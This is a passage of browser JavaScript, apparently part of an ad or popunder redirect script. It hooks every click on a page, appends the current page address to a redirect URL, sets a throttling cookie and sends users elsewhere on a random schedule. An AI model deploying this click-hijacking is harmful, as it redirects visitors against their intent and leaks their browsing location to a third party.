    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
